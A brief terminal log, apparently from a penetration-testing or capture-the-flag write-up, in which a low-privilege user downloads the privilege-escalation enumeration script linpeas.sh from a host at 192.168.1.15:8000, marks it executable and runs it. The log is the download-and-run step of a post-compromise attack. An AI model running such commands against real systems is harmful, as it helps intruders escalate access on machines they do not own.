 [wwwuser@localhost ~]$ wget 192.168.1.15:8000/linpeas.sh
--2019-10-06 22:38:26--  http://192.168.1.15:8000/linpeas.sh
正在连接 192.168.1.15:8000... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：840082 (820K) [text/x-sh]
正在保存至: “linpeas.sh”
100%[============================================================>] 840,082     --.-K/s   in 0.03s
2019-10-06 22:38:26 (31.8 MB/s) - 已保存 “linpeas.sh” [840082/840082])
[wwwuser@localhost ~]$ chmod +x linpeas.sh
[wwwuser@localhost ~]$ ./linpeas.sh